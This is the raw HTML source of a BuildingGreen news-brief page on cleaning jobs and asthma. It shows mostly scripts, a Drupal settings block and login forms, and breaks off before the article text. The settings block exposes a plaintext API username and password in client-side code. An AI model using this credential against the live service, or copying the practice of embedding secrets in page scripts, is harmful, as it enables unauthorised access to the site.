

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/newsbrief/research-connects-cleaning-jobs-asthma
body_size: 15248
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_2.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"entityType":"node","entityBundle":"news_brief","entityId":"10521","entityLabel":"Research Connects Cleaning Jobs with Asthma","entityUid":"5884","entityTaxonomy":{"departments":{"80":"Newsbrief"},"search_filters":{"432":"Free Content"},"persistent_navigation":{"11":"Social Equity","29":"Indoor Air Quality"},"ebn":{"341":"April 2013"}},"drupalLanguage":"en","userUid":0}];</script>
<link rel="canonical" href="https://www.buildinggreen.com/newsbrief/research-connects-cleaning-jobs-asthma" />
<link rel="shortlink" href="https://www.buildinggreen.com/node/10521" />
<meta property="og:site_name" content="BuildingGreen" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.buildinggreen.com/newsbrief/research-connects-cleaning-jobs-asthma" />
<meta property="og:title" content="Research Connects Cleaning Jobs with Asthma" />
<meta property="og:updated_time" content="2016-04-30T07:24:04-04:00" />
<meta property="article:published_time" content="2013-03-26T04:00:00-04:00" />
<meta property="article:modified_time" content="2016-04-30T07:24:04-04:00" />
  <title>Research Connects Cleaning Jobs with Asthma | BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_nbtCiVXr7u2kmVfsWBfX0CuEP5aZSzSfcolHTuGwtno.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.buildinggreen.com/misc/form-single-submit.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/misc/ajax.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/captcha/captcha.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/misc/textarea.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/extlink/js/extlink.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bg_boot/js/bootstrap-accessibility.min.js?t8mj4c"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/ajax.js?t8mj4c"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bg_boot","theme_token":"bcKSnyYD62o7meM8x6E5vlbktQL_7E2AIe12IO8rFdM","jquery_version":"1.9","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"2":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/extlink\/js\/extlink.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/bg_boot\/js\/bootstrap-accessibility.min.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.bare.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/bg_boot\/css\/style.css":1,"sites\/all\/themes\/bg_boot\/css\/bootstrap-accessibility.css":1,"sites\/all\/themes\/bg_boot\/css\/profile-temp.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":1,"popup_height":"auto","popup_width":0,"popup_delay":1000,"popup_link":"\/privacy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"365","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":""},"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false,"nid":"10521"},"angularjsApp":{"restws_csrf_token":"t4Qk_46fYcn-kKdEgR5YiDyrEBeH62fKO88aWVocwb8","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"urlIsAjaxTrusted":{"\/newsbrief\/research-connects-cleaning-jobs-asthma":true,"\/system\/ajax":true},"ajax":{"edit-submit--7":{"callback":"bg_content_feedback_form_handler","wrapper":"bg-content-feedback-form","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit \u0026raquo;"}}},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(.\\.buildinggreen\\.com)|(.\\.local)","extInclude":"","extCssExclude":".group-member","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)","extUseFontAwesome":0},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<!--     	<script src="//load.sumome.com/" data-sumo-site-id="e24010a855b57e55f9393277189485f87de0d764aa94ff7cd4455f424e4239fc" async="async"></script>
   -->
  <script>
    !function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
  </script>
       <link rel="stylesheet" href="https://use.typekit.net/ozn5kjq.css"><!-- Adelle -->
    <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-10521 node-type-news-brief domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  	<buy-login></buy-login>
<div class="modal fade" id="login-modal" role="dialog" aria-labelledby="modalLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalLoginLabel">Log in</h4>
      </div>
      <div class="modal-body">
      	 <div class="progress" style="display:none;">
      	 	
				   <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
				     Loading...
				   </div>
				</div>
      	      	<div class="login-form" data-ng-show="!show_request_password_form">
      		<form action="/newsbrief/research-connects-cleaning-jobs-asthma" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-emailfield form-group"> <label class="control-label" for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text form-email required" type="email" id="edit-name" name="name" value="" size="60" maxlength="60" /><div class="help-block">You may login with either your assigned username or your e-mail address.</div></div><div class="form-item form-item-pass form-type-password form-group"> <label class="control-label" for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="password" id="edit-pass" name="pass" size="60" maxlength="128" /><div class="help-block">The password field is case sensitive.</div></div><input type="hidden" name="form_build_id" value="form-K6c9Q2Op9aEbDiE94nU5PXSiNlOsT4KT6WvNQPfzDhg" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Log in" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-log-in" aria-hidden="true"></span>
 Log in</button>
</div></div></form>      		<p class="margin-top">
      			<a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
      		</p>
      	</div>
      	<div class="request-password-form" data-ng-show="show_request_password_form">
      		<form action="/newsbrief/research-connects-cleaning-jobs-asthma" method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-name--2" name="name" value="" size="60" maxlength="254" /></div><input type="hidden" name="form_build_id" value="form-jpUwoW5uqQYAxyvn9EO_hc-X3DhXpK70GUXYkopTx4k" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper form-group" id="edit-actions--6"><button type="submit" id="edit-submit--6" name="op" value="E-mail new password" class="btn btn-default form-submit">E-mail new password</button>
</div></div></form>      		<a href="" data-ng-click="show_request_password_form = false">Log in</a>
      	</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div> 
<!-- group modal -->
<div class="modal fade" id="group-link-modal" role="dialog" aria-labelledby="modalGroupLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalGroupLabel">Firm or campus member?</h4>
      </div>
      <div class="modal-body">       
                	 Please log in using your personal profile:<br>
      	 	<a class="margin-top btn btn-neutral" href="#" data-toggle="modal" data-target="#login-modal" data-dismiss="modal">Log in &raquo;</a>
      		&nbsp; <a class="margin-top btn btn-warning" href="/create-profile?destination=node%2F10521">Create personal profile &raquo;</a>
      	      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end group modal -->
   
<!-- feedback modal -->
<div class="modal fade" id="feedback-modal" role="dialog" aria-labelledby="modalFeedbackLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
